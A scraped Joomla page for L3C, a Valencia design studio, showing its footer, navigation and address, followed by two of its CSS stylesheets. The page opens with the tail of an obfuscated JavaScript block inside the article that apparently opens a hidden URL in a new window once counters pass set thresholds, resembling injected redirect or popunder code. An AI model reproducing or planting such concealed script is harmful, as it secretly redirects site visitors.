_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	
	
	
	
	
	
	
</article>

				</main>
				
				
            </div>
			
                                    		
        </div>
		</div>
		</div>
		
		
				
		        <div id="footer-a" class="footer-a-outer dark">
            <div class="uk-container uk-container-center">
              <section class="tm-footer-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-2-4"><div class="uk-panel" data-uk-scrollspy="{cls:''}"><h3 class="uk-panel-title">L3C</h3>
	<p> </p>
<p>L3C orienta su actividad hacia el diseño y la comunicación, prestando una especial atención al campo de la creación y el arte. A lo largo de su trayectoria ha desarrollado proyectos editoriales y multimedia para artistas, empresas e instituciones apostando por el diálogo entre arte y diseño, ofreciendo a sus clientes un servicio integral a través de soluciones innovadoras.</p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel" data-uk-scrollspy="{cls:''}"><h3 class="uk-panel-title">Links</h3>
	<p> </p>
<ul>
<li><a href="http://www.palomitademaiz.com" target="_blank" rel="noopener noreferrer">palomitademaiz.com</a></li>
<li><a href="http://firedrill.es" target="_blank" rel="noopener noreferrer">firedrill.es</a></li>
<li><a href="http://www.figuracionposconceptual.com" target="_blank" rel="noopener noreferrer">figuracionposconceptual.com</a></li>
<li><a href="http://www.teresatomas.com" target="_blank" rel="noopener noreferrer">teresatomas.com</a></li>
<li><a href="http://pacodelatorre.net" target="_blank" rel="noopener noreferrer">pacodelatorre.net</a></li>
</ul></div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel" data-uk-scrollspy="{cls:''}"><h3 class="uk-panel-title">Dirección</h3>
	<p> </p>
<p>L3C.es<br />C/Santo Tomas 21 <br />46003 Valencia<br />España</p></div></div>
			</section>
             </div>
        </div>
		

				<footer class="tm-footer">


			<div class="uk-panel" ><ul class="uk-subnav uk-subnav-line">
<li><a href="/index.php"><i class="uk-icon-home"></i> Home</a></li><li class="uk-parent uk-active"><a href="#">WORK</a>
<ul><li class="uk-parent uk-active"><a href="/index.php/work/type-of-work">TYPE OF WORK</a><ul><li><a href="/index.php/work/type-of-work/diseno-editorial">Diseño editorial</a></li><li><a href="/index.php/work/type-of-work/carteles">Carteles</a></li><li class="uk-active"><a href="/index.php/work/type-of-work/identidad">Identidad</a></li><li><a href="/index.php/work/type-of-work/animaciones-graficas">Animaciones gráficas</a></li><li><a href="/index.php/work/type-of-work/diseno-digital">Diseño digital</a></li><li><a href="/index.php/work/type-of-work/vr-realidad-virtual">VR (realidad virtual)</a></li></ul></li><li><a href="/index.php/work/type-of-work-2">ALL PROYECTS</a></li></ul></li><li><a href="/index.php/nosotros">NOSOTROS</a></li><li><a href="/index.php/contacto">CONTACTO</a></li></ul></div>
<div class="uk-panel" >
	<div class="uk-margin-top uk-margin-bottom"> </div></div>
		</footer>
		

	
		<div id="offcanvas" class="uk-offcanvas">
		<div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas">
<li><a href="/index.php"><i class="uk-icon-home"></i> Home</a></li><li class="uk-parent uk-active"><a href="#">WORK</a>
<ul class="uk-nav-sub"><li class="uk-parent uk-active"><a href="/index.php/work/type-of-work">TYPE OF WORK</a><ul><li><a href="/index.php/work/type-of-work/diseno-editorial">Diseño editorial</a></li><li><a href="/index.php/work/type-of-work/carteles">Carteles</a></li><li class="uk-active"><a href="/index.php/work/type-of-work/identidad">Identidad</a></li><li><a href="/index.php/work/type-of-work/animaciones-graficas">Animaciones gráficas</a></li><li><a href="/index.php/work/type-of-work/diseno-digital">Diseño digital</a></li><li><a href="/index.php/work/type-of-work/vr-realidad-virtual">VR (realidad virtual)</a></li></ul></li><li><a href="/index.php/work/type-of-work-2">ALL PROYECTS</a></li></ul></li><li><a href="/index.php/nosotros">NOSOTROS</a></li><li><a href="/index.php/contacto">CONTACTO</a></li></ul></div>
	</div>
	   						<a class="tm-totop-scroller"  data-uk-smooth-scroll="{offset: 80}" href="#"></a>
			 
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".scroll").click(function(event){
		event.preventDefault();
		$('html,body').animate({scrollTop:$(this.hash).offset().top-70}, 900);
		});
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://l3c.es/templates/jp-bike/css/joomlaplates.css
body_size: 1399
content:
/* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */
@import url(http://fonts.googleapis.com/css?family=Trade+Winds);

/*Rewrite the stupid bootstrap
 ------------------------------------------------*/
[class^="icon-"], [class*=" icon-"] {
    height: auto;
    line-height: 1.7!important;
    width: auto;
}
/* Full Size Image Background
 ========================================================================== */
.uk-cover-background {
    background-position: center top;
}
/* Dark Style Modules
 ========================================================================== */
.dark,
.dark a,
.dark p,
.dark h1,
.dark h2,
.dark h3,
.dark h4,
.dark h5,
.dark h6 {color:#000}

/* Dark Style Modules
 ========================================================================== */
.bright,
.bright a,
.bright p,
.bright h1,
.bright h2,
.bright h3,
.bright h4,
.bright h5,
.bright h6 {color:#fff}

/* UK Container
 ========================================================================== */

.uk-container {
    padding: 0 20px;
}
/* Headline with Border
 ========================================================================== */
span.border {
	border-top:1px dotted #fff;
	border-bottom:1px dotted #fff;
	padding:10px 20px;
}

/* Headerbar Slider Styles
 ========================================================================== */
.headerbar {
	text-align:center;
	padding:0!important;
	position:relative;
	overflow:hidden;
}
.headerbar h1 {
	font-size:60px;
	color:#fff;
}
.headerbar h2 {
	font-size:20px;
	color:#fff;
}
.headerbar h2 span {
	border-top:1px dotted #fff;
	border-bottom:1px dotted #fff;
	padding:10px 20px;
}
@media screen and (max-width: 997px) {
	.headerbar {
		top:0;
		margin-bottom:0;
	}
}

/* Toolbar Outer 100%
 ========================================================================== */
.toolbar-outer {
	background-color:#fff;
	width:100%;
}
.tm-toolbar {
	margin:0!important;
	padding:10px 20px;
}
.tm-toolbar ul {
	margin:0!important
}

/* Logo 
 ========================================================================== */
.logo {
	float:left;
	margin-left:40px;
}
.logo p {
	margin:0!important;
}
/* Special only for the Demo*/
.logo-for-demo {
	height:80px;
	line-height:80px;
	font-size:30px;
	font-family: 'Trade Winds', cursive;
	color:#fff!important;
}
a.logo-for-demo {
	color:#fff!important;
}
a.tm-logo:hover {
	color:#fff;
	text-decoration:none!important;
}
/* Mobile Logo 
 ========================================================================== */
.tm-logo-small {
    display: inline-block;
	letter-spacing: normal!important;
}

/* Mainmenu 
 ========================================================================== */
.menu-inner {
	float:right;
	margin-right:40px;
}
#menu-outer { 
	z-index: 980;
	position:relative;
}
.uk-navbar-nav > li > a {
	text-transform:uppercase
}

/* Sticky Menu
 ========================================================================== */
@media screen and (max-width: 1025px) {
  #menu-outer {  
	  -webkit-transition: 0.15s ease-in-out;  
	  -ms-transition: 0.15s ease-in-out;  
	  transition: 0.15s ease-in-out;  
	  box-shadow: 0 1px 0 rgba(0,0,0,0.08);  
  }  
}

.tm-navbar {
	margin:0!important;
	padding:0!important;
}
/*Center the Sub Menu
 ------------------------------------------------*/
.tm-footer .uk-subnav {
    display: inline-flex!important
}
.tm-footer .uk-subnav li a {
    color:#999;
	font-size:12px;
}
.tm-footer .uk-subnav li a:hover {
    color:#444;
	font-size:12px;
}


/* Joomla System Output 
 ========================================================================== */
.main-outer {
    background: #fff!important;
}

/* Footer 
 ========================================================================== */
.tm-footer {
    background: #000!important;
	margin:0!important;
	padding:20px 0;
	font-size:12px;
	color:#999;
}
.tm-footer a:hover {
	color:#777!important;
}
/* Paypal Button 
 ========================================================================== */
form.paypal-form input{
	background: none;
	border:1px solid rgba(255,255,255,0.6);	
}
/* Image Styles
 ========================================================================== */

.shadow {
	box-shadow: 0 -4px 15px rgba(0, 0, 0, 0.1);
	border:1px solid #fff;
}
.shadow-img {
	box-shadow: 0 -4px 25px rgba(0, 0, 0, 0.3);
}

/* Panel Box Border
 ========================================================================== */

.uk-panel-box-border{
	background:none!important;
	border-top:1px solid #222;
	border-bottom:1px solid #222;
	padding-left:0!important;
	padding-right:0!important;

}

/* MODERN PICS WEBFONT
 ========================================================================== */
@font-face {
	font-family: "modern_pictogramsnormal";
	font-style: normal;
	font-weight: normal;
	src: url('../images/modernpics-webfont.eot') format("embedded-opentype"), url('../images/modernpics-webfont.woff') format("woff"), url('../images/modernpics-webfont.ttf') format("truetype"), url('../images/modernpics-webfont.svg') format("svg");
}
.table-ico td {text-align:center}
.table-ico span.ico {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: block;
	font-family: 'modern_pictogramsnormal';
	font-size: 30px;
	height: 40px;
	line-height: 40px;
	margin: 0 auto 0;
	width: 40px;
	text-align:center;
	color:#fff;
	transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	
}

span.ico {
	border-radius: 50% 50% 50% 50%;
	display: block;
	font-family: 'modern_pictogramsnormal';
	font-size: 45px;
	height: 89px;
	line-height: 89px;
	margin: 0 auto 12px;
	transition: all 0.4s ease-in-out 0s;
	width: 89px;
	text-align:center;
	color:#fff;
}
span.ico:hover { 
	-webkit-transform: scale(1.4);
	-moz-transform: scale(1.4);
	-ms-transform: scale(1.4);
	-o-transform: scale(1.4);
	transform: scale(1.4);
}


--- FILE ---
content_type: text/css
request_url: https://l3c.es/templates/jp-bike/css/stickybright.css
body_size: 68
content:
/* Sticky Menu Bright
 ========================================================================== */
#menu-outer.uk-active{
	background-color:#fff!important;
	border-bottom:1px solid #ddd;
}
#menu-outer.uk-active li a{
	color:#000;
}

#menu-outer.uk-active a.tm-logo .logo-for-demo {
	color:#000!important;
}
.tm-logo-small {
	color:#000!important;
}

